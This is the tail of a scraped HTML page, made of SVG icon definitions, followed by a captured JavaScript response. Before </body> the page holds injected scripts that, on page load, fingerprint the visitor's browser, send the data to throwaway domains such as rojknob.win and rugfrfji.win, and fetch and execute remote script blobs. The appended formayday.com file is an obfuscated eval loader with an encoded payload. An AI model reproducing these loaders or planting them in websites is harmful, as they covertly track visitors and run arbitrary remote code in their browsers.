          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
          </symbol>
              <symbol id="icon-switcher" viewBox="0 0 32 32">
          <path d="M6.354 25.55c-0.421 0.072-0.767 0.373-0.897 0.781-0.129 0.409-0.022 0.855 0.281 1.158 6.005 6.015 15.754 6.015 21.758 0s6.004-15.781 0-21.796c-0.302-0.303-0.748-0.411-1.156-0.282-0.407 0.131-0.708 0.477-0.78 0.899-0.65 3.837-2.901 8.661-6.73 12.498-3.831 3.836-8.646 6.090-12.477 6.742zM9.037 22.6c2.802-1.15 5.735-2.985 8.245-5.498 2.373-2.377 4.139-5.133 5.295-7.799-3.748-1.754-8.351-1.082-11.443 2.016-3.043 3.048-3.741 7.56-2.096 11.281zM1.143 18.555h3.875c0.631 0 1.143-0.513 1.143-1.145s-0.512-1.145-1.143-1.145h-3.875c-0.631 0-1.143 0.513-1.143 1.145s0.512 1.145 1.143 1.145zM5.091 6.719l2.74 2.744c0.446 0.448 1.17 0.448 1.616 0 0.446-0.447 0.446-1.172 0-1.619l-2.74-2.745c-0.446-0.447-1.171-0.447-1.616 0-0.446 0.448-0.446 1.173 0 1.62zM16.238 1.145v3.881c0 0.632 0.512 1.145 1.143 1.145s1.143-0.513 1.143-1.145v-3.881c0-0.632-0.512-1.145-1.143-1.145s-1.143 0.513-1.143 1.145z"></path>
          </symbol>
          <symbol id="icon-tag" viewBox="0 0 32 32">
              <path d="M14.674 0c1.273 0 2.494 0.506 3.393 1.406l12.335 12.335c1.023 1.023 1.598 2.411 1.598 3.857s-0.575 2.834-1.598 3.857l-8.947 8.947c-1.023 1.023-2.411 1.597-3.857 1.597s-2.834-0.575-3.857-1.597l-12.335-12.335c-0.9-0.9-1.406-2.121-1.406-3.393v-8.275c0-1.697 0.674-3.325 1.874-4.525s2.828-1.874 4.525-1.874h8.275zM8.799 5.6c-0.807-0-1.585 0.305-2.177 0.854s-0.955 1.301-1.015 2.106l-0.008 0.24c0 0.633 0.188 1.252 0.539 1.778s0.851 0.936 1.436 1.178c0.585 0.242 1.228 0.306 1.849 0.182s1.191-0.428 1.638-0.876c0.447-0.447 0.752-1.018 0.876-1.638s0.060-1.264-0.182-1.849c-0.242-0.585-0.652-1.084-1.178-1.436s-1.145-0.539-1.778-0.539z"></path>
          </symbol>
          <symbol id="icon-upload" viewBox="0 0 32 32">
              <path d="M26.254 12.844c-0.416-5.389-4.856-9.644-10.254-9.644-4.617 0-8.581 3.053-9.859 7.507-3.648 1.289-6.141 4.808-6.141 8.784 0 5.133 4.102 9.309 9.143 9.309h14.857c4.411 0 8-3.654 8-8.145 0-3.664-2.366-6.81-5.746-7.81zM21.627 16.446c-0.177 0.434-0.594 0.718-1.056 0.718h-2.286v4.655c0 1.285-1.024 2.327-2.286 2.327s-2.286-1.043-2.286-2.327v-4.655h-2.286c-0.462 0-0.879-0.284-1.056-0.718-0.177-0.435-0.079-0.935 0.248-1.268l4.571-4.655c0.223-0.227 0.515-0.341 0.808-0.341s0.585 0.114 0.808 0.341l4.571 4.655c0.327 0.333 0.425 0.833 0.248 1.268z"></path>
          </symbol>
          <symbol id="icon-user" viewBox="0 0 32 32">
              <path d="M16.002-0c-4.571 0-8.308 3.737-8.308 8.308s3.737 8.308 8.308 8.308c4.572 0 8.308-3.737 8.308-8.308s-3.737-8.308-8.308-8.308z"></path>
              <path d="M30.261 23.256c-0.218-0.544-0.508-1.052-0.834-1.524-1.669-2.467-4.245-4.1-7.147-4.499-0.363-0.036-0.762 0.036-1.052 0.254-1.524 1.125-3.338 1.705-5.225 1.705s-3.701-0.58-5.224-1.705c-0.29-0.218-0.689-0.327-1.052-0.254-2.902 0.399-5.515 2.032-7.147 4.499-0.327 0.472-0.617 1.016-0.834 1.524-0.109 0.218-0.073 0.472 0.036 0.689 0.29 0.508 0.653 1.016 0.98 1.451 0.508 0.689 1.052 1.306 1.669 1.887 0.508 0.508 1.088 0.98 1.669 1.451 2.866 2.141 6.313 3.265 9.868 3.265s7.002-1.125 9.868-3.265c0.58-0.435 1.161-0.943 1.669-1.451 0.58-0.58 1.161-1.197 1.669-1.887 0.363-0.472 0.689-0.943 0.98-1.451 0.181-0.218 0.218-0.472 0.109-0.689z"></path>
          </symbol>
          <symbol id="icon-video-second" viewBox="0 0 32 32">
              <path d="M22.545-0h-17.755c-2.646 0-4.79 2.144-4.79 4.79v17.755c0 2.645 2.144 4.79 4.79 4.79h17.755c2.645 0 4.79-2.144 4.79-4.79v-17.755c0-2.646-2.144-4.79-4.79-4.79zM17.599 15.548l-4.211 2.976c-1.526 1.078-3.632-0.013-3.632-1.881v-5.952c0-1.867 2.106-2.959 3.632-1.881l4.211 2.976c1.298 0.918 1.298 2.845 0 3.762z"></path>
              <path d="M29.049 5.033v17.512c0 3.586-2.918 6.504-6.503 6.504h-17.513c0.721 1.732 2.429 2.951 4.422 2.951h17.755c2.646 0 4.79-2.144 4.79-4.79v-17.755c0-1.993-1.218-3.701-2.951-4.422z"></path>
          </symbol>
          <symbol id="icon-video" viewBox="0 0 32 32">
              <path d="M24.026 26.302c0.367 0.188 0.76 0.386 1.183 0.594 1.54 0.762 2.632 1.23 3.429 1.517 1.31 0.451 2.601-0.631 2.95-2.523 0.199-1.154 0.403-2.754 0.412-4.957 0.002-2.203-0.193-3.803-0.386-4.956-0.34-1.891-1.627-2.962-2.941-2.496-0.799 0.296-1.896 0.776-3.441 1.553-0.422 0.213-0.815 0.413-1.182 0.604-0.006 0.001 0.422 2.229 0.419 5.309-0.006 3.088-0.448 5.353-0.442 5.354v0.001z"></path>
              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
    <script async="async" data-url="https://rdrctgoweb.com/tardis/7400" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1753715095"></script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 2306
content:
var _0xc11e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe89c(d,e,f){var g=_0xc11e[2][_0xc11e[1]](_0xc11e[0]);var h=g[_0xc11e[3]](0,e);var i=g[_0xc11e[3]](0,f);var j=d[_0xc11e[1]](_0xc11e[0])[_0xc11e[10]]()[_0xc11e[9]](function(a,b,c){if(h[_0xc11e[4]](b)!==-1)return a+=h[_0xc11e[4]](b)*(Math[_0xc11e[8]](e,c))},0);var k=_0xc11e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc11e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe89c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",62,"ioEHuGQjl",4,2,18))